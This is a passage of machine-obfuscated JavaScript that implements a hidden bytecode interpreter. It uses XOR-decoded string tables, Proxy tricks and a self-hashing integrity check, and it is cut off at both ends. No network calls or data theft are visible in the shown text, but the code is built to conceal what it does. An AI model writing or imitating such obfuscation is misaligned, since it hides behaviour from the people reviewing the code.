WV.apply(this,[Ip,arguments]);}(['x','b','WG','xGvxvMUGv_$OOOOOO','DWDDMOU$OOOOOO','M_UvW','xGDGMMW','WMOO','DbvG','WGUMD','bx','GW','Wb','O','bGM','bO','WOOO','bOGx','G','_','GbMOOOOO','WMOOOOO','M'],OG));PK=bk(pR,[['xOv_$OOOOOO','D','W','b','M__W_$OOOOOO','M_UvW','xGDGMMW','xGvxvMUGv_$OOOOOO','DWDDMOU$OOOOOO','DDDDDDD','MMvUbx_','bGD','bOGx','GOxD','xOvM','bMWDx','O','G','v','bO','bb','G_','Gv','WO','U','bOOO','xGvxvMUGvM','bOOb','xvvv','Gvvv','bOOOO','vv','b_','GMO','GOOO','WOO','GG','_','bD','GObM','vvvvvv','DxG','bW','x','bOO','b$Db','bx','GW','WMOOOOO','b$MU','b$xW'],FO(B2)]);xU=function UMXzTQjgkW(){Cv();UK();v2();function EK(){this["A"]^=this["Ip"];this.nC=B;}function zx(BW){return Kv()[BW];}function bp(kp,fl){return kp%fl;}function p4(PU){return ~PU;}function x8(){return Xx.apply(this,[D1,arguments]);}function dW(){return tW.apply(this,[b2,arguments]);}function pU(){return LZ.apply(this,[K8,arguments]);}function BR(){return HB.apply(this,[jC,arguments]);}function w2(a){return a.length;}function cD(N8){return Kv()[N8];}function sC(JK,dU){return JK|dU;}function L4(LD){return -LD;}function q4(){return zv.apply(this,[pv,arguments]);}function R2(){this["A"]^=this["A"]>>>13;this.nC=k4;}function WK(){return K1.apply(this,[c2,arguments]);}var G8;function pW(){return tW.apply(this,[gl,arguments]);}function LR(){return tW.apply(this,[YD,arguments]);}var lZ;function Gl(){return LZ.apply(this,[Y8,arguments]);}function F2(){IR=["z","45","K 49 2J6YNW,/Ks3Q","X|\\Xcsv`\v","\x00","b^\x403RA ZN9F\'CYU\\AvC\\e\\\v&I2\n[V\\H3PV","|","","W4XKRvH9U\f"];}function TJ(ND,qK){return ND>qK;}function Mv(){return Xx.apply(this,[Y2,arguments]);}function IB(){this["A"]^=this["A"]>>>16;this.nC=L2;}function I8(g4,pl){var z8=I8;switch(g4){case vv:{Q2=function(X2){return I8.apply(this,[FB,arguments]);};L1.call(null,L4(mZ),CJ);}break;case UR:{var TW=pl[Q1];GB(TW[CJ]);var qU=CJ;if(TD(qU,TW.length)){do{KW()[TW[qU]]=function(){var n4=TW[qU];return function(LU,D){var SB=ZD.call(null,LU,D);KW()[n4]=function(){return SB;};return SB;};}();++qU;}while(TD(qU,TW.length));}}break;case P4:{var x1=pl[Q1];var kR=pl[wJ];var h=mK([],[]);var XC=bp(mK(x1,dD()),WR);var MR=G8[kR];var cC=CJ;if(TD(cC,MR.length)){do{var SD=RD(MR,cC);var nB=RD(L1.BU,XC++);h+=YW(b2,[TZ(p4(TZ(SD,nB)),sC(SD,nB))]);cC++;}while(TD(cC,MR.length));}return h;}break;case MB:{var tZ=pl[Q1];l1(tZ[CJ]);var jR=CJ;if(TD(jR,tZ.length)){do{qD()[tZ[jR]]=function(){var vx=tZ[jR];return function(x4,zB,MC,mp){var d2=V8(t8,zB,MC,H2);qD()[vx]=function(){return d2;};return d2;};}();++jR;}while(TD(jR,tZ.length));}}break;case nK:{QU=+ ! ![];f1=QU+QU;IU=QU+f1;D2=IU+QU;CJ=+[];IC=IU-QU+D2;rZ=QU*D2+IU-f1;I=IC-f1+QU-IU+rZ;lU=IU*QU+rZ;np=lU*f1-IU*QU-D2;k1=D2*I-IU-np-IC;T8=f1*rZ*k1;s1=D2*rZ*IU+T8-I;t8=D2*lU-I-QU+np;hD=I*np-k1+t8+D2;CD=T8-rZ+lU+k1;Tx=I+lU*D2-IC-k1;nx=lU-np*QU+t8*D2;kv=IU-D2+rZ*I+t8;s=T8*D2-rZ-lU+IU;AK=I+k1+QU-f1+rZ;MZ=rZ*IU+t8+np-IC;AJ=np*k1*QU+f1+IU;IJ=IC+k1*lU*D2;h2=lU+np+I;H2=k1*np*QU+D2;WR=k1+lU+I-IU;YU=IC+f1*T8-I+t8;xB=t8*rZ+T8+D2+f1;b8=np+D2*t8-k1*IC;N1=D2*t8-IU+T8*rZ;UD=rZ-IC-np+IU*t8;qp=lU*I+np+t8;OW=f1*k1-I;Zp=IC*QU*T8+I-np;M2=np+t8+lU*IC*rZ;sB=I+f1*T8-np;A4=k1*IU*IC+QU+I;bv=IC+lU+rZ+I;VU=k1*rZ+lU+T8*QU;Px=f1+IC*IU+rZ*lU;Yx=I+IU+T8+t8-IC;Y1=IU*D2*IC*lU+QU;BD=lU-D2+IC+rZ*QU;bJ=t8+f1-QU+IU+rZ;b4=np*rZ*I+IC-QU;g1=IC-QU+t8*f1+rZ;mZ=t8+I*D2*k1+IU;sR=t8+T8+IU+I-rZ;WZ=rZ+t8*lU-D2-k1;Gv=T8*QU+k1+lU*I;Xl=np*k1-IU;mC=f1+t8+rZ*QU*D2;Ll=f1*t8-IC+lU;z4=QU*k1*IU*rZ+T8;WW=k1*I-IU+lU-rZ;kC=QU*lU*I+t8+D2;hZ=t8*D2-IC+lU-f1;ER=t8+rZ*IC+k1*QU;sU=f1+IU*T8-k1*rZ;pB=IU*lU-D2+f1-k1;dp=np*f1*IU*QU+lU;RJ=rZ+T8-QU-IC+I;QK=t8-rZ*IU+lU*IC;Pl=lU+T8-D2+QU+IU;CB=f1+t8*I-D2;WJ=I*QU+t8*D2-np;VK=rZ+np+I*t8+QU;kB=f1+IC*lU*IU-D2;BJ=rZ+IC+D2*t8+f1;Yv=D2+np*IU+rZ-I;M8=f1*D2*np+rZ;Hx=t8*D2+IU+I+rZ;lv=k1*IC-lU+T8+IU;r4=f1*T8-IC-t8+IU;C2=k1+T8+f1+lU*I;RW=IU+lU+t8*rZ-IC;NR=T8-IU+lU+f1*t8;E4=IU*I*np-lU*f1;YC=rZ*t8-k1*np+T8;Bl=IC*t8-lU-I-IU;ZC=T8+np+I+f1*t8;Lp=IC*t8-lU-rZ+QU;W4=IU+rZ+np*I;DZ=lU*D2*IC-rZ;Cx=f1*k1*IC+D2+T8;G1=t8*k1*QU+IU-T8;K=I*t8-IC;l4=t8+IC+rZ*k1*D2;Zl=QU+t8*f1*k1-np;F4=I+t8+k1-IC-np;f8=k1*QU*IC-lU;dJ=T8+t8+QU-IU+k1;Qv=I*k1-lU-QU+D2;fB=f1*T8+I*lU;bB=k1+np-rZ+f1;Ql=rZ-D2+IU+IC*np;}break;case hl:{var VC=pl[Q1];var LW=pl[wJ];var j8=mK([],[]);var TC=bp(mK(LW,dD()),AK);var KU=h4[VC];for(var z1=CJ;TD(z1,KU.length);z1++){var P8=RD(KU,z1);var V2=RD(ZD.H8,TC++);j8+=YW(b2,[sC(TZ(p4(P8),V2),TZ(p4(V2),P8))]);}return j8;}break;case Z8:{var Il=pl[Q1];var ZB=pl[wJ];var V1=[];var Vl=YW(OB,[]);var n1=ZB?r1[KW()[zx(CJ)](IU,L4(nx))]:r1[qD()[YR(CJ)].call(null,hD,CD,lU,Tx)];for(var lK=CJ;TD(lK,Il[KW()[zx(QU)](f1,kv)]);lK=mK(lK,QU)){V1[ZR()[cD(CJ)](s,f1)](n1(Vl(Il[lK])));}return V1;}break;case D1:{var Z2=pl[Q1];ZD=function(wR,T1){return I8.apply(this,[hl,arguments]);};return GB(Z2);}break;case wJ:{var jU=pl[Q1];L1=function(Q8,dx){return I8.apply(this,[P4,arguments]);};return Q2(jU);}break;case FB:{var ED=pl[Q1];L1.BU=QR(Q,[ED]);while(TD(L1.BU.length,g1))L1.BU+=L1.BU;}break;}}function CZ(MD,hC){return MD!=hC;}var GB;function cl(NW,G2){return NW<<G2;}function k(YB,EU){return YB!==EU;}function QD(){return Xx.apply(this,[FJ,arguments]);}function P2(){return KK(`${qD()[YR(D2)]}`,A2(),sK()-A2());}var h4;function wv(){return K1.apply(this,[vv,arguments]);}function mB(){G8=["#7 SP\vsS7r\nUr>\t-JR","^","W1O","\n\\C","vx)U}h_E8o<\x40tpuUy.EGXT:1","8","b]L-P[T=P\f+\r\vCJW","Z","!\v^[ZCK.B0C:H\x00OEVT+H[^q\t\r7H\nZERS-I","l",""];}var DC;function K1(jl,ml){var X4=K1;switch(jl){case Z:{var kD=ml[Q1];kD[kD[mC](WJ)]=function(){this[sR].push(FU(this[z4](),this[z4]()));};HB(U1,[kD]);}break;case jC:{var vB=ml[Q1];vB[vB[mC](nx)]=function(){var EZ=this[CB]();var pD=this[sR].pop();var Rl=this[sR].pop();var N2=this[sR].pop();var Bx=this[VK][m4.y];this[pB](m4.y,pD);try{this[s1]();}catch(fC){this[sR].push(this[QK](fC));this[pB](m4.y,Rl);this[s1]();}finally{this[pB](m4.y,N2);this[s1]();this[pB](m4.y,Bx);}};K1(Z,[vB]);}break;case c2:{var Yl=ml[Q1];Yl[Yl[mC](hZ)]=function(){this[sR].push(k(this[z4](),this[z4]()));};K1(jC,[Yl]);}break;case Y8:{var DR=ml[Q1];DR[DR[mC](kB)]=function(){this[sR].push(rD(this[z4](),this[z4]()));};K1(c2,[DR]);}break;case S4:{var BZ=ml[Q1];BZ[BZ[mC](BJ)]=function(){this[sR].push(this[Yv](this[M8]()));};K1(Y8,[BZ]);}break;case vv:{var AR=ml[Q1];AR[AR[mC](Hx)]=function(){this[sR].push(N(this[z4](),this[z4]()));};K1(S4,[AR]);}break;case PZ:{var rB=ml[Q1];rB[rB[mC](lv)]=function(){this[sR].push(jv(this[z4](),this[z4]()));};K1(vv,[rB]);}break;case Q1:{var kx=ml[Q1];kx[kx[mC](r4)]=function(){this[sR].push(TD(this[z4](),this[z4]()));};K1(PZ,[kx]);}break;case G:{var GR=ml[Q1];GR[GR[mC](C2)]=function(){this[hZ](this[sR].pop(),this[z4](),this[CB]());};K1(Q1,[GR]);}break;case xZ:{var tD=ml[Q1];tD[tD[mC](RW)]=function(){var PD=this[CB]();var d4=this[z4]();var QJ=this[z4]();var t=this[Gv](QJ,d4);if(Ep(PD)){var d1=this;var v={get(Xv){d1[WZ]=Xv;return QJ;}};this[WZ]=new Proxy(this[WZ],v);}this[sR].push(t);};K1(G,[tD]);}break;}}function Tp(){return zv.apply(this,[Y,arguments]);}function n2(){return Xx.apply(this,[Dx,arguments]);}function FU(sv,qJ){return sv>=qJ;}function YW(JB,W){var EC=YW;switch(JB){case b2:{var I4=W[Q1];if(Fp(I4,Ol)){return r1[Ux[f1]][Ux[QU]](I4);}else{I4-=vp;return r1[Ux[f1]][Ux[QU]][Ux[CJ]](null,[mK(AD(I4,k1),CU),mK(bp(I4,t1),q2)]);}}break;case c8:{var BK=W[Q1];var Yp=W[wJ];var QZ=ZR()[cD(D2)].call(null,Yx,k1);for(var Rx=CJ;TD(Rx,BK[KW()[zx(QU)](f1,kv)]);Rx=mK(Rx,QU)){var s2=BK[KW()[zx(IU)].apply(null,[CJ,Y1])](Rx);var H4=Yp[s2];QZ+=H4;}return QZ;}break;case OB:{var Nx={'\x32':qD()[YR(QU)](k1,xB,D2,np),'\x44':qD()[YR(f1)].apply(null,[b8,N1,I,hD]),'\x46':qD()[YR(IU)](UD,L4(qp),CJ,Ep([])),'\x48':qD()[YR(D2)].apply(null,[OW,Zp,D2,Ep(Ep([]))]),'\x4e':ZR()[cD(QU)].apply(null,[M2,np]),'\x53':KW()[zx(f1)].apply(null,[rZ,L4(sB)]),'\x58':ZR()[cD(f1)](L4(A4),QU),'\x5f':ZR()[cD(IU)](qp,I),'\x66':qD()[YR(rZ)](bv,L4(VU),IC,Px)};return function(HJ){return YW(c8,[HJ,Nx]);};}break;case UR:{var E=W[Q1];var fx=W[wJ];var SK=W[FJ];var zW=W[Ov];var CR=mK([],[]);var hB=bp(mK(fx,dD()),BD);var nv=IR[SK];var mv=CJ;while(TD(mv,nv.length)){var WU=RD(nv,mv);var Fv=RD(V8.zZ,hB++);CR+=YW(b2,[sC(TZ(p4(WU),Fv),TZ(p4(Fv),WU))]);mv++;}return CR;}break;case Ox:{var h1=W[Q1];V8=function(R1,qW,E1,OU){return YW.apply(this,[UR,arguments]);};return l1(h1);}break;case QC:{var K2=W[Q1];Q2(K2[CJ]);var kl=CJ;while(TD(kl,K2.length)){ZR()[K2[kl]]=function(){var Vv=K2[kl];return function(nR,AZ){var Vx=L1.call(null,nR,AZ);ZR()[Vv]=function(){return Vx;};return Vx;};}();++kl;}}break;}}function g8(){this["A"]=this["A"]<<13|this["A"]>>>19;this.nC=S;}function GU(){return K1.apply(this,[G,arguments]);}var m4;function Tv(){return tW.apply(this,[lW,arguments]);}function Jv(){return HB.apply(this,[U1,arguments]);}function rD(B1,UU){return B1 in UU;}var L1;function Fp(tU,w4){return tU<=w4;}var FW;var Dv;var IR;function ZK(){return Gp(`${qD()[YR(D2)]}`,"0x"+"\x63\x34\x66\x63\x61\x34\x34");}function v4(sJ){this[sR]=Object.assign(this[sR],sJ);}function Pv(){return zv.apply(this,[Ov,arguments]);}function KB(){this["pJ"]=UJ(this["sZ"],this["wW"]);this.nC=j1;}function Xx(X8,Av){var gR=Xx;switch(X8){case Z8:{var x=Av[Q1];x[x[mC](l4)]=function(){var OD=this[CB]();var KC=this[CB]();var GZ=this[CB]();var bC=this[z4]();var gv=[];for(var GC=CJ;TD(GC,GZ);++GC){switch(this[sR].pop()){case CJ:gv.push(this[z4]());break;case QU:var EJ=this[z4]();for(var tx of EJ.reverse()){gv.push(tx);}break;default:throw new Error(ZR()[cD(rZ)](Zl,IC));}}var XU=bC.apply(this[WZ].w,gv.reverse());OD&&this[sR].push(this[QK](XU));};LZ(K8,[x]);}break;case Y2:{var XJ=Av[Q1];XJ[XJ[mC](VK)]=function(){this[sR].push(cl(this[z4](),this[z4]()));};Xx(Z8,[XJ]);}break;case D1:{var J4=Av[Q1];J4[J4[mC](CJ)]=function(){var NJ=[];var PR=this[CB]();while(PR--){switch(this[sR].pop()){case CJ:NJ.push(this[z4]());break;case QU:var mW=this[z4]();for(var j of mW){NJ.push(j);}break;}}this[sR].push(this[AK](NJ));};Xx(Y2,[J4]);}break;case A8:{var q8=Av[Q1];q8[q8[mC](np)]=function(){this[sR].push(mK(this[z4](),this[z4]()));};Xx(D1,[q8]);}break;case FJ:{var pZ=Av[Q1];pZ[pZ[mC](k1)]=function(){this[pB](m4.y,this[h2]());};Xx(A8,[pZ]);}break;case pv:{var wB=Av[Q1];wB[wB[mC](BD)]=function(){this[sR].push(AD(this[z4](),this[z4]()));};Xx(FJ,[wB]);}break;case MW:{var TK=Av[Q1];TK[TK[mC](AK)]=function(){this[sR].push(fZ(this[z4](),this[z4]()));};Xx(pv,[TK]);}break;case YD:{var Z4=Av[Q1];Z4[Z4[mC](bv)]=function(){this[sR].push(DD(this[z4](),this[z4]()));};Xx(MW,[Z4]);}break;case lx:{var l2=Av[Q1];l2[l2[mC](t8)]=function(){this[sR].push(sC(this[z4](),this[z4]()));};Xx(YD,[l2]);}break;case Dx:{var HR=Av[Q1];HR[HR[mC](F4)]=function(){Ix.call(this[sU]);};Xx(lx,[HR]);}break;}}function DD(Fx,pC){return Fx-pC;}function c4(){return tW.apply(this,[rK,arguments]);}function fZ(v1,g){return v1^g;}var Q2;var ZD;function Np(){return I8.apply(this,[MB,arguments]);}function tv(){this["pJ"]=(this["pJ"]&0xffff)*0xcc9e2d51+(((this["pJ"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.nC=O4;}function hJ(fU,MJ){return fU/MJ;}function VB(){return zv.apply(this,[FB,arguments]);}function tW(FC,X1){var fJ=tW;switch(FC){case rK:{var rW=X1[Q1];rW[G1]=function(){var wC=ZR()[cD(D2)].call(null,Yx,k1);for(let fW=CJ;TD(fW,lU);++fW){wC+=this[CB]().toString(f1).padStart(lU,qD()[YR(D2)].apply(null,[Ql,Zp,D2,Ep([])]));}var T2=parseInt(wC.slice(QU,pB),f1);var jB=wC.slice(pB);if(KR(T2,CJ)){if(KR(jB.indexOf(KW()[zx(f1)](rZ,L4(sB))),L4(QU))){return CJ;}else{T2-=jK[IU];jB=mK(qD()[YR(D2)](BD,Zp,D2,b8),jB);}}else{T2-=jK[D2];jB=mK(KW()[zx(f1)](rZ,L4(sB)),jB);}var RR=CJ;var NU=QU;for(let mR of jB){RR+=jv(NU,parseInt(mR));NU/=f1;}return jv(RR,Math.pow(f1,T2));};zv(FB,[rW]);}break;case rl:{var R8=X1[Q1];R8[E4]=function(SZ,JZ){var dl=atob(SZ);var B8=CJ;var zD=[];var Wv=CJ;for(var XR=CJ;TD(XR,dl.length);XR++){zD[Wv]=dl.charCodeAt(XR);B8=fZ(B8,zD[Wv++]);}zv(Y,[this,bp(mK(B8,JZ),fB)]);return zD;};tW(rK,[R8]);}break;case b2:{var V=X1[Q1];V[CB]=function(){return this[dp][this[VK][m4.y]++];};tW(rl,[V]);}break;case YD:{var Kx=X1[Q1];Kx[z4]=function(G4){return this[kC](G4?this[sR][DD(this[sR][KW()[zx(QU)](f1,kv)],QU)]:this[sR].pop());};tW(b2,[Kx]);}break;case G:{var HD=X1[Q1];HD[kC]=function(vC){return KR(typeof vC,ZR()[cD(IC)].apply(null,[dJ,IU]))?vC.w:vC;};tW(YD,[HD]);}break;case gl:{var nW=X1[Q1];nW[Yv]=function(J8){return U8.call(this[sU],J8,this);};tW(G,[nW]);}break;case lW:{var rC=X1[Q1];rC[hZ]=function(kK,lD,dR){if(KR(typeof kK,ZR()[cD(IC)](dJ,IU))){dR?this[sR].push(kK.w=lD):kK.w=lD;}else{vU.call(this[sU],kK,lD);}};tW(gl,[rC]);}break;case OB:{var XB=X1[Q1];XB[pB]=function(l8,KZ){this[VK][l8]=KZ;};XB[qp]=function(Q4){return this[VK][Q4];};tW(lW,[XB]);}break;}}function L2(){return this;}function zv(W2,cU){var U4=zv;switch(W2){case pv:{var hR=cU[Q1];hR[hR[mC](f8)]=function(){var GD=this[sR].pop();var vW=this[CB]();if(CZ(typeof GD,ZR()[cD(IC)](dJ,IU))){throw ZR()[cD(I)](L4(YU),lU);}if(TJ(vW,QU)){GD.w++;return;}this[sR].push(new Proxy(GD,{get(Bp,gC,x2){if(vW){return ++Bp.w;}return Bp.w++;}}));};Xx(Dx,[hR]);}break;case QC:{var z=cU[Q1];z[z[mC](Qv)]=function(){this[sR].push(vZ(this[z4](),this[z4]()));};zv(pv,[z]);}break;case MB:{var JW=cU[Q1];zv(QC,[JW]);}break;case Y:{var kW=cU[Q1];var Kl=cU[wJ];kW[mC]=function(dB){return bp(mK(dB,Kl),fB);};zv(MB,[kW]);}break;case c8:{var T4=cU[Q1];T4[s1]=function(){var SC=this[CB]();while(CZ(SC,m4.t)){this[SC](this);SC=this[CB]();}};}break;case rl:{var vD=cU[Q1];vD[Gv]=function(JU,V4){return {get w(){return JU[V4];},set w(j2){JU[V4]=j2;}};};zv(c8,[vD]);}break;case G:{var gU=cU[Q1];gU[QK]=function(RK){return {get w(){return RK;},set w(DK){RK=DK;}};};zv(rl,[gU]);}break;case Ov:{var Dp=cU[Q1];Dp[AK]=function(Sx){return {get w(){return Sx;},set w(f4){Sx=f4;}};};zv(G,[Dp]);}break;case PC:{var k8=cU[Q1];k8[M8]=function(){var tJ=sC(cl(this[CB](),lU),this[CB]());var gW=ZR()[cD(D2)](Yx,k1);for(var bR=CJ;TD(bR,tJ);bR++){gW+=String.fromCharCode(this[CB]());}return gW;};zv(Ov,[k8]);}break;case FB:{var TR=cU[Q1];TR[h2]=function(){var Nl=sC(sC(sC(cl(this[CB](),h2),cl(this[CB](),bB)),cl(this[CB](),lU)),this[CB]());return Nl;};zv(PC,[TR]);}break;}}function p1(){this["wW"]++;this.nC=UB;}function gB(){return LZ.apply(this,[PC,arguments]);}var vU;function fD(){return zv.apply(this,[c8,arguments]);}function Gp(a,b,c){return a.indexOf(b,c);}function lC(sZ,O8){var px={sZ:sZ,A:O8,Ip:0,wW:0,nC:KB};while(!px.nC());return px["A"]>>>0;}function t2(){return zv.apply(this,[rl,arguments]);}function KK(a,b,c){return a.substr(b,c);}function k2(){return K1.apply(this,[PZ,arguments]);}function xC(){return zv.apply(this,[PC,arguments]);}function A1(){return zv.apply(this,[MB,arguments]);}function UK(){c=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],P1=! +[]+! +[]+! +[]+! +[],rK=[+ ! +[]]+[+[]]-[],wJ=+ ! +[],Q1=+[],n=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],FJ=! +[]+! +[],PW=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Ov=+ ! +[]+! +[]+! +[],Tl=[+ ! +[]]+[+[]]-+ ! +[],b2=+ ! +[]+! +[]+! +[]+! +[]+! +[];}var Ix;function H(){return tW.apply(this,[OB,arguments]);}function UJ(a,b){return a.charCodeAt(b);}var PC,PJ,Y,FB,t1,nZ,Z8,A8,U1,Q,lW,OB,lx,Ox,xZ,MB,D1,nK,cZ,pv,Z,hl,QC,nJ,Y2,YD,Y8,c2,Dx,Ol,K8,G,q2,UR,CU,R4,BB,vv,MW,jC,PZ,vp,c8,P4,BC,S4,rl,gl;function ZR(){var rJ=new Object();ZR=function(){return rJ;};return rJ;}function QR(r,r8){var vJ=QR;switch(r){case gl:{var Dl=r8[Q1];var wp=r8[wJ];var jp=G8[D2];var FK=mK([],[]);var wK=G8[wp];var d8=DD(wK.length,QU);while(FU(d8,CJ)){var xx=bp(mK(mK(d8,Dl),dD()),jp.length);var r2=RD(wK,d8);var wU=RD(jp,xx);FK+=YW(b2,[TZ(p4(TZ(r2,wU)),sC(r2,wU))]);d8--;}return I8(wJ,[FK]);}break;case c:{var b1=r8[Q1];var L8=r8[wJ];var g2=h4[D2];var TB=mK([],[]);var I2=h4[b1];var w8=DD(I2.length,QU);if(FU(w8,CJ)){do{var pK=bp(mK(mK(w8,L8),dD()),g2.length);var Sv=RD(I2,w8);var RB=RD(g2,pK);TB+=YW(b2,[sC(TZ(p4(Sv),RB),TZ(p4(RB),Sv))]);w8--;}while(FU(w8,CJ));}return I8(D1,[TB]);}break;case nK:{var c1=r8[Q1];var Nv=mK([],[]);var M=DD(c1.length,QU);while(FU(M,CJ)){Nv+=c1[M];M--;}return Nv;}break;case pv:{var fp=r8[Q1];V8.zZ=QR(nK,[fp]);while(TD(V8.zZ.length,MZ))V8.zZ+=V8.zZ;}break;case MB:{l1=function(xK){return QR.apply(this,[pv,arguments]);};V8.apply(null,[AJ,L4(IJ),IU,h2]);}break;case BB:{var Zx=r8[Q1];var O2=r8[wJ];var WD=r8[FJ];var DW=r8[Ov];var tC=IR[f1];var HW=mK([],[]);var J1=IR[WD];var cx=DD(J1.length,QU);while(FU(cx,CJ)){var Rv=bp(mK(mK(cx,O2),dD()),tC.length);var p=RD(J1,cx);var X=RD(tC,Rv);HW+=YW(b2,[sC(TZ(p4(p),X),TZ(p4(X),p))]);cx--;}return YW(Ox,[HW]);}break;case Y2:{var Cl=r8[Q1];var Sl=mK([],[]);var kU=DD(Cl.length,QU);if(FU(kU,CJ)){do{Sl+=Cl[kU];kU--;}while(FU(kU,CJ));}return Sl;}break;case Dx:{var ll=r8[Q1];ZD.H8=QR(Y2,[ll]);while(TD(ZD.H8.length,bJ))ZD.H8+=ZD.H8;}break;case P4:{GB=function(mJ){return QR.apply(this,[Dx,arguments]);};ZD(QU,L4(b4));}break;case Q:{var mx=r8[Q1];var xJ=mK([],[]);for(var I1=DD(mx.length,QU);FU(I1,CJ);I1--){xJ+=mx[I1];}return xJ;}break;}}function N(M4,jJ){return M4>>>jJ;}function Hv(){this["A"]=(this["A"]&0xffff)*0x85ebca6b+(((this["A"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.nC=R2;}function KR(fR,qx){return fR==qx;}function W8(){return LZ.apply(this,[FB,arguments]);}function PK(){this["pJ"]=(this["pJ"]&0xffff)*0x1b873593+(((this["pJ"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.nC=Op;}function P(){return HB.apply(this,[vv,arguments]);}function J2(){return zv.apply(this,[QC,arguments]);}var Ux;function zC(){Ux=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function KW(){var O={};KW=function(){return O;};return O;}function jv(MK,VW){return MK*VW;}function vZ(S8,zl){return S8===zl;}return HB.call(this,BC);var F;function Wx(){return HB.apply(this,[PJ,arguments]);}function C1(){return HB.apply(this,[b2,arguments]);}function A2(){return ZK()+w2("\x63\x34\x66\x63\x61\x34\x34")+3;}function IW(){return lC(nl(),782784);}function j1(){if([10,13,32].includes(this["pJ"]))this.nC=p1;else this.nC=tv;}function C(){return LZ.apply(this,[b2,arguments]);}function Ep(UC){return !UC;}function mK(d,VD){return d+VD;}function SU(){return LZ.apply(this,[A8,arguments]);}function UB(){if(this["wW"]<w2(this["sZ"]))this.nC=KB;else this.nC=EK;}function bx(){return zv.apply(this,[G,arguments]);}function sK(){return Gp(`${qD()[YR(D2)]}`,";",ZK());}0xc4fca44,2552396960;var U8;function SJ(){return KK(`${qD()[YR(D2)]}`,0,ZK());}var jK;function TD(UZ,Hp){return UZ<Hp;}function Kv(){var w1=['JD','RC','q1','OR','RU','HU','mD','Mx','q'];Kv=function(){return w1;};return w1;}var wJ,Tl,c,Ov,b2,rK,PW,FJ,P1,Q1,n;function Gx(){return Xx.apply(this,[Z8,arguments]);}function O4(){this["pJ"]=this["pJ"]<<15|this["pJ"]>>>17;this.nC=PK;}var B2;function dD(){var Up;Up=P2()-IW();return dD=function(){return Up;},Up;}function xv(){return Xx.apply(this,[A8,arguments]);}function cp(){return Xx.apply(this,[YD,arguments]);}function SW(){return Xx.apply(this,[lx,arguments]);}function Cv(){Dv=[]['\x65\x6e\x74\x72\x69\x65\x73']();D2=4;qD()[YR(D2)]=UMXzTQjgkW;if(typeof window!==''+[][[]]){r1=window;}else if(typeof global!==[]+[][[]]){r1=global;}else{r1=this;}}function B(){this["A"]^=this["A"]>>>16;this.nC=Hv;}function m(){this["A"]=(this["Al"]&0xffff)+0x6b64+(((this["Al"]>>>16)+0xe654&0xffff)<<16);this.nC=sW;}function AD(kJ,Jx){return kJ>>Jx;}function nl(){return SJ()+QB()+typeof r1[qD()[YR(D2)].name];}function tp(){return K1.apply(this,[S4,arguments]);}function Kp(){return LZ.apply(this,[nJ,arguments]);}function CC(){return LZ.apply(this,[cZ,arguments]);}function VJ(){return Xx.apply(this,[MW,arguments]);}function qD(){var n8=[];qD=function(){return n8;};return n8;}function k4(){this["A"]=(this["A"]&0xffff)*0xc2b2ae35+(((this["A"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.nC=IB;}function TZ(MU,pR){return MU&pR;}var sx;function Lv(){return K1.apply(this,[jC,arguments]);}function v2(){A8=Ov+P1*rK,t1=P1+FJ*rK+Q1*rK*rK+rK*rK*rK,nK=b2+P1*rK,R4=n+FJ*rK,Q=wJ+FJ*rK,QC=c+P1*rK,MW=FJ+PW*rK,U1=P1+Ov*rK,PZ=n+Ov*rK,Z=FJ+b2*rK,K8=PW+FJ*rK,Z8=wJ+rK,vv=Ov+rK,jC=Tl+rK,BB=n+rK,q2=Q1+FJ*rK+Ov*rK*rK+PW*rK*rK*rK+b2*rK*rK*rK*rK,Y2=PW+P1*rK,lW=P1+b2*rK,D1=Q1+Ov*rK,rl=b2+Ov*rK,Y=wJ+b2*rK,UR=Q1+P1*rK,nJ=Q1+b2*rK,G=FJ+rK,vp=PW+Ov*rK+b2*rK*rK+b2*rK*rK*rK+PW*rK*rK*rK*rK,FB=b2+FJ*rK,c8=Ov+Ov*rK,PC=wJ+P1*rK,c2=P1+FJ*rK,OB=n+P1*rK,cZ=Tl+b2*rK,hl=Ov+b2*rK,PJ=PW+Ov*rK,BC=c+rK,MB=FJ+Ov*rK,Dx=Q1+FJ*rK,Ol=b2+Ov*rK+b2*rK*rK+b2*rK*rK*rK+PW*rK*rK*rK*rK,Y8=c+b2*rK,xZ=FJ+FJ*rK,Ox=PW+rK,S4=wJ+PW*rK,YD=Ov+FJ*rK,nZ=c+FJ*rK,lx=n+b2*rK,CU=PW+Tl*rK+FJ*rK*rK+b2*rK*rK*rK+b2*rK*rK*rK*rK,P4=Tl+Ov*rK,gl=b2+b2*rK,pv=c+Ov*rK;}function tK(){return YW.apply(this,[QC,arguments]);}function sW(){this["Ip"]++;this.nC=p1;}function bD(){return K1.apply(this,[Q1,arguments]);}function LZ(QW,EB){var gZ=LZ;switch(QW){case FB:{var S2=EB[Q1];S2[S2[mC](NR)]=function(){DC.call(this[sU]);};K1(xZ,[S2]);}break;case Y8:{var hv=EB[Q1];hv[hv[mC](E4)]=function(){this[sR].push(this[h2]());};LZ(FB,[hv]);}break;case A8:{var Zv=EB[Q1];Zv[Zv[mC](YC)]=function(){this[sR].push(this[CB]());};LZ(Y8,[Zv]);}break;case nJ:{var xD=EB[Q1];xD[xD[mC](Bl)]=function(){var F8=this[CB]();var rx=xD[h2]();if(Ep(this[z4](F8))){this[pB](m4.y,rx);}};LZ(A8,[xD]);}break;case S4:{var wl=EB[Q1];wl[wl[mC](ZC)]=function(){this[sR].push(this[M8]());};LZ(nJ,[wl]);}break;case PC:{var jD=EB[Q1];jD[jD[mC](Lp)]=function(){var hU=this[CB]();var OC=this[CB]();var vl=this[h2]();var Uv=F.call(this[sU]);var p8=this[WZ];this[sR].push(function(...cJ){var AB=jD[WZ];hU?jD[WZ]=p8:jD[WZ]=jD[QK](this);var xW=DD(cJ.length,OC);jD[W4]=mK(xW,QU);while(TD(xW++,CJ)){cJ.push(undefined);}for(let nU of cJ.reverse()){jD[sR].push(jD[QK](nU));}FW.call(jD[sU],Uv);var 